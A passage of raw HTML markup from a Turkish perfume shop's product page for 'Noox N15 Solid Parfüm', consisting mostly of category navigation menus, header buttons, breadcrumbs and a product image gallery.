	<li id="menu-item-6074" class="c-mobile-menu__subitem menu-item-6074"><a href="https://nooxperfumes.com/urun-kategori/kadin/parfum/">Parfüm</a></li>
	<li id="menu-item-6075" class="c-mobile-menu__subitem menu-item-6075"><a href="https://nooxperfumes.com/urun-kategori/kadin/solid-parfum-kadin/">Solid Parfüm</a></li>
	<li id="menu-item-6073" class="c-mobile-menu__subitem menu-item-6073"><a href="https://nooxperfumes.com/urun-kategori/kadin/deodorant/">Deodorant</a></li>
	<li id="menu-item-6076" class="c-mobile-menu__subitem menu-item-6076"><a href="https://nooxperfumes.com/urun-kategori/kadin/vucut-losyonu/">Vücut Losyonu</a></li>
	<li id="menu-item-6072" class="c-mobile-menu__subitem menu-item-6072"><a href="https://nooxperfumes.com/urun-kategori/kadin/canta-boy/">Çanta Boy</a></li>
</ul>
</li>
<li id="menu-item-6077" class="c-mobile-menu__item c-mobile-menu__item--has-children menu-item-6077"><a href="https://nooxperfumes.com/urun-kategori/erkek/">Erkek</a>
<ul class="c-mobile-menu__submenu">
	<li id="menu-item-6080" class="c-mobile-menu__subitem menu-item-6080"><a href="https://nooxperfumes.com/urun-kategori/erkek/parfum-erkek/">Parfüm</a></li>
	<li id="menu-item-6081" class="c-mobile-menu__subitem menu-item-6081"><a href="https://nooxperfumes.com/urun-kategori/erkek/solid-parfum-erkek/">Solid Parfüm</a></li>
	<li id="menu-item-6079" class="c-mobile-menu__subitem menu-item-6079"><a href="https://nooxperfumes.com/urun-kategori/erkek/deodorant-erkek/">Deodorant</a></li>
	<li id="menu-item-6082" class="c-mobile-menu__subitem menu-item-6082"><a href="https://nooxperfumes.com/urun-kategori/erkek/vucut-losyonu-erkek/">Vücut Losyonu</a></li>
	<li id="menu-item-6078" class="c-mobile-menu__subitem menu-item-6078"><a href="https://nooxperfumes.com/urun-kategori/erkek/cep-boy-erkek/">Cep Boy</a></li>
</ul>
</li>
<li id="menu-item-6083" class="c-mobile-menu__item current-product-ancestor current-menu-parent current-product-parent c-mobile-menu__item--has-children menu-item-6083"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/">Niş Seri</a>
<ul class="c-mobile-menu__submenu">
	<li id="menu-item-6090" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-6090"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/">Kadın</a>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-6093" class="c-mobile-menu__subitem menu-item-6093"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/parfum-kadin-nis-seri/">Parfüm</a></li>
		<li id="menu-item-6094" class="c-mobile-menu__subitem menu-item-6094"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/solid-parfum-kadin-nis-seri/">Solid Parfüm</a></li>
		<li id="menu-item-6092" class="c-mobile-menu__subitem menu-item-6092"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/deodorant-kadin-nis-seri/">Deodorant</a></li>
		<li id="menu-item-6095" class="c-mobile-menu__subitem menu-item-6095"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/vucut-losyonu-kadin-nis-seri/">Vücut Losyonu</a></li>
		<li id="menu-item-9490" class="c-mobile-menu__subitem menu-item-9490"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/nis-kadin-canta-boy/">Çanta Boy</a></li>
	</ul>
</li>
	<li id="menu-item-6084" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-6084"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/">Erkek</a>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-6087" class="c-mobile-menu__subitem menu-item-6087"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/parfum-erkek-nis-seri/">Parfüm</a></li>
		<li id="menu-item-6088" class="c-mobile-menu__subitem menu-item-6088"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/solid-parfum/">Solid Parfüm</a></li>
		<li id="menu-item-6086" class="c-mobile-menu__subitem menu-item-6086"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/deodorant-erkek-nis-seri/">Deodorant</a></li>
		<li id="menu-item-6089" class="c-mobile-menu__subitem menu-item-6089"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/vucut-losyonu-erkek-nis-seri/">Vücut Losyonu</a></li>
		<li id="menu-item-9491" class="c-mobile-menu__subitem menu-item-9491"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/nis-erkek-canta-boy/">Çanta Boy</a></li>
	</ul>
</li>
	<li id="menu-item-6387" class="c-mobile-menu__subitem current-product-ancestor current-menu-parent current-product-parent c-mobile-menu__subitem--has-children menu-item-6387"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/">Unisex</a>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-6389" class="c-mobile-menu__subitem menu-item-6389"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/parfum-nis-unisex/">Parfüm</a></li>
		<li id="menu-item-6390" class="c-mobile-menu__subitem current-product-ancestor current-menu-parent current-product-parent menu-item-6390"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/solid-parfum-nis-unisex/">Solid Parfüm</a></li>
		<li id="menu-item-6388" class="c-mobile-menu__subitem menu-item-6388"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/deodorant-nis-unisex/">Deodorant</a></li>
		<li id="menu-item-6391" class="c-mobile-menu__subitem menu-item-6391"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/vucut-losyonu-nis-unisex/">Vücut Losyonu</a></li>
		<li id="menu-item-9489" class="c-mobile-menu__subitem menu-item-9489"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/nis-unisex-canta-boy/">Çanta Boy</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6096" class="c-mobile-menu__item c-mobile-menu__item--has-children menu-item-6096"><a href="https://nooxperfumes.com/urun-kategori/set-parfum/">Set Parfüm</a>
<ul class="c-mobile-menu__submenu">
	<li id="menu-item-6098" class="c-mobile-menu__subitem menu-item-6098"><a href="https://nooxperfumes.com/urun-kategori/set-parfum/kadin-set-parfum/">Kadın</a></li>
	<li id="menu-item-6097" class="c-mobile-menu__subitem menu-item-6097"><a href="https://nooxperfumes.com/urun-kategori/set-parfum/erkek-set-parfum/">Erkek</a></li>
	<li id="menu-item-6099" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-6099"><a href="https://nooxperfumes.com/urun-kategori/set-parfum/nis-set-parfum/">Niş</a>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-6101" class="c-mobile-menu__subitem menu-item-6101"><a href="https://nooxperfumes.com/urun-kategori/set-parfum/nis-set-parfum/kadin-nis-set-parfum/">Kadın</a></li>
		<li id="menu-item-6100" class="c-mobile-menu__subitem menu-item-6100"><a href="https://nooxperfumes.com/urun-kategori/set-parfum/nis-set-parfum/erkek-nis-set-parfum/">Erkek</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-9234" class="c-mobile-menu__item c-mobile-menu__item--has-children menu-item-9234"><a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/">Ortam Kokusu</a>
<ul class="c-mobile-menu__submenu">
	<li id="menu-item-9235" class="c-mobile-menu__subitem menu-item-9235"><a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/oda-kokusu/">Oda Kokusu</a></li>
	<li id="menu-item-9236" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-9236"><a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/oto-kokusu/">Oto Kokusu</a>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-9487" class="c-mobile-menu__subitem menu-item-9487"><a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/oto-kokusu/klasik-oto-kokusu/">Klasik</a></li>
		<li id="menu-item-9488" class="c-mobile-menu__subitem menu-item-9488"><a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/oto-kokusu/nis-oto-kokusu/">Niş</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-11081" class="c-mobile-menu__item menu-item-11081"><a href="https://nooxperfumes.com/urun-kategori/yeni-eklenenler/">Yeni Eklenenler</a></li>
<li id="menu-item-6102" class="c-mobile-menu__item menu-item-6102"><a href="https://nooxperfumes.com/banka-hesap-bilgileri/">Banka Hesap Bilgileri</a></li>
<li id="menu-item-6104" class="c-mobile-menu__item menu-item-6104"><a href="https://nooxperfumes.com/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-6103" class="c-mobile-menu__item menu-item-6103"><a href="https://nooxperfumes.com/iletisim/">İletişim</a></li>
</ul></nav>				<div class="c-header__mobile_blocks">
		<div class="c-header__top js-mobile-blocks">
											</div>
	</div>
		</div>
						<div class="c-header__menu-bottom c-header__menu-bottom--4 c-header__menu-bottom--menu">
		<div class="c-header__search-button">
	<a class="c-header__button-link c-header__button-link--search js-search-button" aria-label="Aramak" title="Aramak"
	   href="https://nooxperfumes.com/search/" onclick="return false;"><i class="ip-search"><!-- --></i>
	</a>
</div>	<div class="c-header__auth-button">
		<a class="c-header__button-link c-header__button-link--account" title="Oturum aç" href="https://nooxperfumes.com/hesabim/" rel="nofollow" aria-label="My Account"><i class="ip-user"><!-- --></i></a>	</div>
	<div class="c-header__wishlist">
		<a class="c-header__button-link" aria-label="İstek listesi" title="İstek listesi"
		   href="https://nooxperfumes.com/istek-listesi/"><i class="ip-wishlist c-header__wishlist-icon"></i><span class="js-wishlist-info"></span></a>
	</div>
	<div class="c-header__cart c-header__cart--default js-cart">
		<a class="c-header__button-link js-cart-sidebar-open"
		   href="https://nooxperfumes.com/sepet/" aria-label="Cart" title="Cart">
			<i class="ip-cart c-header__cart-icon"><!-- --></i><span class="js-cart-info"></span>		</a>
			</div>	</div>
			</div>
		
	<div
		class="c-header__outer c-header__outer--desktop c-header__outer--header-type-4 c-header__outer--top-row ">
		<div
			class="c-header c-header--desktop js-header-desktop c-header--header-type-4 ">
								<div class="c-header__top-row c-header__top-row--header-type-4">
		<ul class="c-header__top-row-list c-header__top-row-list--blocks-last">
			<li class="c-header__top-row-item c-header__top-row-item--menu">
		<nav itemscope itemtype="http://schema.org/SiteNavigationElement" class="c-top-bar-menu"><ul id="top-bar-menu" class="c-top-bar-menu__list"><li id="menu-item-5938" class="c-top-bar-menu__item menu-item-5938"><a href="https://nooxperfumes.com/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-6070" class="c-top-bar-menu__item menu-item-6070"><a href="https://nooxperfumes.com/banka-hesap-bilgileri/">Banka Hesap Bilgileri</a></li>
<li id="menu-item-5940" class="c-top-bar-menu__item menu-item-5940"><a href="https://nooxperfumes.com/iletisim/">İletişim</a></li>
</ul></nav>	</li>		</ul>
	</div>
				<div class="c-header__row">
	<div class="c-header__col-left">
		<div
	class="c-header__logo c-header__logo--desktop c-header__logo--sticky">
	<a href="https://nooxperfumes.com/"
																							class="c-header__logo-link">		
					<img  width="449" height="447" 				src="https://nooxperfumes.com/wp-content/uploads/2025/04/Screenshot_2025-04-05_215950-removebg-preview.png"
				alt="Noox Perfumes"
				class="c-header__logo-img c-header__logo-img--desktop "/>
		
					<img  width="449" height="447" 				src="https://nooxperfumes.com/wp-content/uploads/2025/04/Screenshot_2025-04-05_215950-removebg-preview.png"
				alt="Noox Perfumes"
				class="c-header__logo-img c-header__logo-img--sticky "/>
		
		</a></div>
	</div>
	<div class="c-header__col-center">
		<nav itemscope itemtype="http://schema.org/SiteNavigationElement" class="c-top-menu js-top-menu"><ul id="top-menu-desktop" class="c-top-menu__list c-top-menu__list--compact"><li class="c-top-menu__item menu-item-14232 js-menu-item"><a href="https://nooxperfumes.com/kokulistesi/">Koku Listesi</a></li>
<li class="c-top-menu__item c-top-menu__item--has-children menu-item-5831 js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/kadin/">Kadın</a>
<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1">
	<li class="c-top-menu__subitem menu-item-5834 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/kadin/parfum/">Parfüm</a></li>
	<li class="c-top-menu__subitem menu-item-5835 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/kadin/solid-parfum-kadin/">Solid Parfüm</a></li>
	<li class="c-top-menu__subitem menu-item-5833 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/kadin/deodorant/">Deodorant</a></li>
	<li class="c-top-menu__subitem menu-item-5836 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/kadin/vucut-losyonu/">Vücut Losyonu</a></li>
	<li class="c-top-menu__subitem menu-item-5832 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/kadin/canta-boy/">Çanta Boy</a></li>
</ul>
</li>
<li class="c-top-menu__item c-top-menu__item--has-children menu-item-5772 js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/erkek/">Erkek</a>
<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1">
	<li class="c-top-menu__subitem menu-item-5775 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/erkek/parfum-erkek/">Parfüm</a></li>
	<li class="c-top-menu__subitem menu-item-5776 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/erkek/solid-parfum-erkek/">Solid Parfüm</a></li>
	<li class="c-top-menu__subitem menu-item-5774 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/erkek/deodorant-erkek/">Deodorant</a></li>
	<li class="c-top-menu__subitem menu-item-5777 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/erkek/vucut-losyonu-erkek/">Vücut Losyonu</a></li>
	<li class="c-top-menu__subitem menu-item-5773 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/erkek/cep-boy-erkek/">Cep Boy</a></li>
</ul>
</li>
<li class="c-top-menu__item current-product-ancestor current-menu-parent current-product-parent c-top-menu__item--has-children menu-item-5837 js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/">Niş Seri</a>
<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1">
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-5844 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/">Kadın</a>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem menu-item-5847 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/parfum-kadin-nis-seri/">Parfüm</a></li>
		<li class="c-top-menu__subitem menu-item-5848 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/solid-parfum-kadin-nis-seri/">Solid Parfüm</a></li>
		<li class="c-top-menu__subitem menu-item-5846 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/deodorant-kadin-nis-seri/">Deodorant</a></li>
		<li class="c-top-menu__subitem menu-item-5849 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/vucut-losyonu-kadin-nis-seri/">Vücut Losyonu</a></li>
		<li class="c-top-menu__subitem menu-item-9494 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/nis-kadin-canta-boy/">Çanta Boy</a></li>
	</ul>
</li>
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-5838 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/">Erkek</a>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem menu-item-5841 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/parfum-erkek-nis-seri/">Parfüm</a></li>
		<li class="c-top-menu__subitem menu-item-5842 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/solid-parfum/">Solid Parfüm</a></li>
		<li class="c-top-menu__subitem menu-item-5840 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/deodorant-erkek-nis-seri/">Deodorant</a></li>
		<li class="c-top-menu__subitem menu-item-5843 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/vucut-losyonu-erkek-nis-seri/">Vücut Losyonu</a></li>
		<li class="c-top-menu__subitem menu-item-9496 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/nis-erkek-canta-boy/">Çanta Boy</a></li>
	</ul>
</li>
	<li class="c-top-menu__subitem current-product-ancestor current-menu-parent current-product-parent c-top-menu__subitem--has-children menu-item-6393 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/">Unisex</a>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem menu-item-6395 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/parfum-nis-unisex/">Parfüm</a></li>
		<li class="c-top-menu__subitem current-product-ancestor current-menu-parent current-product-parent menu-item-6396 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/solid-parfum-nis-unisex/">Solid Parfüm</a></li>
		<li class="c-top-menu__subitem menu-item-6394 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/deodorant-nis-unisex/">Deodorant</a></li>
		<li class="c-top-menu__subitem menu-item-6397 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/vucut-losyonu-nis-unisex/">Vücut Losyonu</a></li>
		<li class="c-top-menu__subitem menu-item-9495 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/nis-unisex-canta-boy/">Çanta Boy</a></li>
	</ul>
</li>
</ul>
</li>
<li class="c-top-menu__item c-top-menu__item--has-children menu-item-5850 js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/set-parfum/">Set Parfüm</a>
<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1">
	<li class="c-top-menu__subitem menu-item-5852 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/set-parfum/kadin-set-parfum/">Kadın</a></li>
	<li class="c-top-menu__subitem menu-item-5851 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/set-parfum/erkek-set-parfum/">Erkek</a></li>
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-5853 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/set-parfum/nis-set-parfum/">Niş</a>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem menu-item-6003 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/set-parfum/nis-set-parfum/kadin-nis-set-parfum/">Kadın</a></li>
		<li class="c-top-menu__subitem menu-item-6002 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/set-parfum/nis-set-parfum/erkek-nis-set-parfum/">Erkek</a></li>
		<li class="c-top-menu__subitem menu-item-7309 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/set-parfum/nis-set-parfum/unisex-nis-set-parfum/">Unisex</a></li>
	</ul>
</li>
</ul>
</li>
<li class="c-top-menu__item c-top-menu__item--has-children menu-item-9231 js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/">Ortam Kokusu</a>
<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1">
	<li class="c-top-menu__subitem menu-item-9232 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/oda-kokusu/">Oda Kokusu</a></li>
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-9233 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/oto-kokusu/">Oto Kokusu</a>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem menu-item-9492 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/oto-kokusu/klasik-oto-kokusu/">Klasik</a></li>
		<li class="c-top-menu__subitem menu-item-9493 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/oto-kokusu/nis-oto-kokusu/">Niş</a></li>
	</ul>
</li>
</ul>
</li>
<li class="c-top-menu__item menu-item-11044 js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/yeni-eklenenler/">Yeni Eklenenler</a></li>
</ul></nav>	</div>
	<div class="c-header__col-right">
		<div class="c-header__col-right-wrap">
			<div class="c-header__search-button">
	<a class="c-header__button-link c-header__button-link--search js-search-button" aria-label="Aramak" title="Aramak"
	   href="https://nooxperfumes.com/search/" onclick="return false;"><i class="ip-search"><!-- --></i>
	</a>
</div>	<div class="c-header__auth-button">
		<a class="c-header__button-link c-header__button-link--account" title="Oturum aç" href="https://nooxperfumes.com/hesabim/" rel="nofollow" aria-label="My Account"><i class="ip-user"><!-- --></i></a>	</div>
	<div class="c-header__wishlist">
		<a class="c-header__button-link" aria-label="İstek listesi" title="İstek listesi"
		   href="https://nooxperfumes.com/istek-listesi/"><i class="ip-wishlist c-header__wishlist-icon"></i><span class="js-wishlist-info"></span></a>
	</div>
	<div class="c-header__cart c-header__cart--default js-cart">
		<a class="c-header__button-link "
		   href="https://nooxperfumes.com/sepet/" aria-label="Cart" title="Cart">
			<i class="ip-cart c-header__cart-icon"><!-- --></i><span class="js-cart-info"></span>		</a>
					<div class="widget_shopping_cart_content"></div>
			</div>		</div>
	</div>
</div>					</div>
	</div>
	
	<div class="c-header--desktop l-section__container js-simple-container"></div>

</header>

<div class="l-inner">
	<header
		class="l-section c-page-header c-page-header--header-type-4 c-page-header--default
 c-page-header--product-page c-page-header--low"
		>

					<div class="c-page-header__wrap">
									<div
						class="c-page-header__title">Mağaza</div>
							</div>
				<nav aria-label="breadcrumbs" class="rank-math-breadcrumb c-breadcrumbs"><div class="c-breadcrumbs__list"><a href="https://nooxperfumes.com">Home</a><i class="ip-breadcrumb c-breadcrumbs__separator"><!-- --></i><a href="https://nooxperfumes.com/urun-kategori/nis-seri/">Niş Seri</a><i class="ip-breadcrumb c-breadcrumbs__separator"><!-- --></i><span class="last">Noox N15 Solid Parfüm</span></div></nav>	</header>

	
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-4544" class="c-product c-product--layout-1 l-section l-section--container product type-product post-4544 status-publish first instock product_cat-nis-seri product_cat-solid-parfum-nis-unisex product_cat-nis-unisex has-post-thumbnail purchasable product-type-simple">

	<div class="c-product__wrap c-product__wrap--layout-1"><div class="c-product__col-1"><div class="js-sticky-sidebar-nearby"><div class="c-product__gallery"><div class="c-badge__list c-product__badges"></div><!-- .c-product__badges -->


	
	<div
		data-hash="fd6c7d18"
		class="c-product__slider woocommerce-product-gallery h-fade c-product__slider--carousel h-carousel h-carousel--inner h-carousel--hover h-carousel--dots-hide js-single-product-carousel">
		<div class="c-product__slider-item  woocommerce-product-gallery__image" data-thumb-alt="1"><img loading="lazy" width="460" height="306" src="https://nooxperfumes.com/wp-content/uploads/2022/10/1-46-460x306.jpeg" class="c-product__slider-img c-product__slider-img--cover" alt="1" decoding="async" srcset="https://nooxperfumes.com/wp-content/uploads/2022/10/1-46-460x306.jpeg 460w, https://nooxperfumes.com/wp-content/uploads/2022/10/1-46-760x506.jpeg 760w, https://nooxperfumes.com/wp-content/uploads/2022/10/1-46-920x612.jpeg 920w, https://nooxperfumes.com/wp-content/uploads/2022/10/1-46-218x145.jpeg 218w, https://nooxperfumes.com/wp-content/uploads/2022/10/1-46-436x290.jpeg 436w, https://nooxperfumes.com/wp-content/uploads/2022/10/1-46.jpeg 1280w" sizes="(max-width: 460px) 100vw, 460px" /></div><div class="c-product__slider-item  woocommerce-product-gallery__image" data-thumb-alt="2"><img loading="lazy" width="460" height="436" src="https://nooxperfumes.com/wp-content/uploads/2022/10/2-91-460x436.jpg" class="c-product__slider-img c-product__slider-img--cover" alt="2" decoding="async" srcset="https://nooxperfumes.com/wp-content/uploads/2022/10/2-91-460x436.jpg 460w, https://nooxperfumes.com/wp-content/uploads/2022/10/2-91-760x721.jpg 760w, https://nooxperfumes.com/wp-content/uploads/2022/10/2-91-920x873.jpg 920w, https://nooxperfumes.com/wp-content/uploads/2022/10/2-91-153x145.jpg 153w, https://nooxperfumes.com/wp-content/uploads/2022/10/2-91-306x290.jpg 306w, https://nooxperfumes.com/wp-content/uploads/2022/10/2-91.jpg 1280w" sizes="(max-width: 460px) 100vw, 460px" /></div><div class="c-product__slider-item  woocommerce-product-gallery__image" data-thumb-alt="3"><img loading="lazy" width="460" height="581" src="https://nooxperfumes.com/wp-content/uploads/2022/10/3-51-460x581.jpg" class="c-product__slider-img c-product__slider-img--cover" alt="3" decoding="async" srcset="https://nooxperfumes.com/wp-content/uploads/2022/10/3-51-460x581.jpg 460w, https://nooxperfumes.com/wp-content/uploads/2022/10/3-51-760x960.jpg 760w, https://nooxperfumes.com/wp-content/uploads/2022/10/3-51-920x1162.jpg 920w, https://nooxperfumes.com/wp-content/uploads/2022/10/3-51-115x145.jpg 115w, https://nooxperfumes.com/wp-content/uploads/2022/10/3-51-230x290.jpg 230w, https://nooxperfumes.com/wp-content/uploads/2022/10/3-51.jpg 1013w" sizes="(max-width: 460px) 100vw, 460px" /></div>	</div>

			<div
			class="c-product__thumbs h-fade h-carousel h-carousel--nav-hide h-carousel--dots-hide js-product-thumbs-carousel">
												<div class="c-product__thumbs-item active"><button type="button" class="h-cb js-single-product-thumb " data-index="0" ><img loading="lazy" width="115" height="115" src="https://nooxperfumes.com/wp-content/uploads/2022/10/1-46-115x115.jpeg" class="c-product__thumbs-img" alt="1" decoding="async" srcset="https://nooxperfumes.com/wp-content/uploads/2022/10/1-46-115x115.jpeg 115w, https://nooxperfumes.com/wp-content/uploads/2022/10/1-46-50x50.jpeg 50w, https://nooxperfumes.com/wp-content/uploads/2022/10/1-46-100x100.jpeg 100w" sizes="(max-width: 115px) 100vw, 115px" /></button></div>									<div class="c-product__thumbs-item "><button type="button" class="h-cb js-single-product-thumb " data-index="1" ><img loading="lazy" width="115" height="115" src="https://nooxperfumes.com/wp-content/uploads/2022/10/2-91-115x115.jpg" class="c-product__thumbs-img" alt="2" decoding="async" srcset="https://nooxperfumes.com/wp-content/uploads/2022/10/2-91-115x115.jpg 115w, https://nooxperfumes.com/wp-content/uploads/2022/10/2-91-50x50.jpg 50w, https://nooxperfumes.com/wp-content/uploads/2022/10/2-91-100x100.jpg 100w" sizes="(max-width: 115px) 100vw, 115px" /></button></div>									<div class="c-product__thumbs-item "><button type="button" class="h-cb js-single-product-thumb " data-index="2" ><img loading="lazy" width="115" height="115" src="https://nooxperfumes.com/wp-content/uploads/2022/10/3-51-115x115.jpg" class="c-product__thumbs-img" alt="3" decoding="async" srcset="https://nooxperfumes.com/wp-content/uploads/2022/10/3-51-115x115.jpg 115w, https://nooxperfumes.com/wp-content/uploads/2022/10/3-51-50x50.jpg 50w, https://nooxperfumes.com/wp-content/uploads/2022/10/3-51-100x100.jpg 100w" sizes="(max-width: 115px) 100vw, 115px" /></button></div>									</div>
	</div><!-- .c-product__gallery -->
	<div
		class="c-product__tabs woocommerce-tabs wc-tabs-wrapper  c-product__tabs--desktop">
		<div
			class="c-product__tabs-wrap c-product__tabs-wrap--expand-mobile">
			<ul class="c-product__tabs-list tabs wc-tabs js-tabs-list h-carousel h-carousel-small h-carousel--hover h-carousel--dots-hide"
			    role="tablist">
													<li class="c-product__tabs-item description_tab"
					    id="tab-title-description" role="tab"
					    aria-controls="tab-description">
						<a data-index="0"
						   class="c-product__tabs-item-link js-tabs-item-link"
						   href="#tab-description">Açıklama</a>
					</li>
									<li class="c-product__tabs-item additional_information_tab"
					    id="tab-title-additional_information" role="tab"
					    aria-controls="tab-additional_information">
						<a data-index="1"
						   class="c-product__tabs-item-link js-tabs-item-link"
						   href="#tab-additional_information">Ek bilgi</a>
					</li>
									<li class="c-product__tabs-item reviews_tab"
					    id="tab-title-reviews" role="tab"
					    aria-controls="tab-reviews">
						<a data-index="2"
						   class="c-product__tabs-item-link js-tabs-item-link"
						   href="#tab-reviews">Değerlendirmeler</a>
					</li>
							</ul>
		</div>
											<div
